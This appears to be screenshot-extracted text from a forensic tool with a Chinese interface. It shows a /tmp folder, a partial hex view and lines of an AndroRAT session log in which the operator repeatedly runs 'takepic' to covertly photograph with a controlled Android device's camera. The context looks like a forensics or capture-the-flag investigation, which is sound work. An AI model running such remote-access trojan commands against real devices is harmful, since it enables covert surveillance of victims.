 \tmp
文件名称
.. = (根目录)
. = tmp (14)
vmware-root_797-4257069498 (0)
vmware-root_800-2999657415 (0)
vmware-root_801-4248614937 (0)
vmware-root_804-2991071810 (0)
vmware-root_808-2965972425 (0)
vmware-root_883-4021653483 (0)
vmware-root_885-4021784556 (0)
ratlog.txt
sess_065800kph5ailv7cevhu0n0nv4
sess_19tatlsd0s8u6h4p525s7obrt3
sess_4lhn09t43ugp8c9ml2epdiv744
sess_afh31makuphvommnr3cr3777t7
sess_de43uan7nk13poat1dmbau6v4d
sess_ip81532n0kdcajd6v45ssd92d3
sess_j03ljj900ru8h0nbe369gbpm6e
sess_kttb9s00etsbv9aqa94i9uv4o3
sess_mdvlagbjdn03bu6v86agujo5v7
sess_mnbmb4ej614bk7qb13lmdmg3d1
sess_mttmblh1u0dt9qukgvk5li8fp5
sess_nfjb58382ci7h6bnr0rj3be326
sess_r5e4k0hp9ko5i3mt572kq52mm7
分区 文件 预览 详细
Offset 0 1 2 3 4 5
12319637504 5B 72 6F 6F 74 40
12319637520 41 6E 64 72 6F 52
12319637536 6E 33 20 61 6E 64
12319637552 2D 73 68 65 6C 6C
12319637568 30 20 2D 70 20 38
文件(F) 编辑(E) 查找(S) 视图(V) 编码(N) 语法(L) 设置 列与宏 工具(O) 插件 对比(C) 反馈注册
GO
ratlog 18097.txt
58 [ERROR] Unable to connect to the Camera
59
60 Interpreter:/> takepic 1
61 [INFO] Taking Image
62 [ERROR] Unable to connect to the Camera
63
64 Interpreter:/> takepic 1
65 [INFO] Taking Image
66 [ERROR] Unable to connect to the Camera
67
68 Interpreter:/> takepic 1
69 [INFO] Taking Image
70 [SUCCESS] Succesfully Saved in /root/AndroRAT/Dumps/Image_20250410-140555.jpg
71
72 Interpreter:/> takepic 1
73 [INFO] Taking Image
74 [SUCCESS] Succesfully Saved in /root/AndroRAT/Dumps/Image_20250410-140605.jpg
75
76 Interpreter:/> takepic 1
77 [INFO] Taking Image
78 [SUCCESS] Succesfully Saved in /root/AndroRAT/Dumps/Image_20250410-140622.jpg
79
80 Interpreter:/> getMACAddress
81 [ERROR] Unknown Command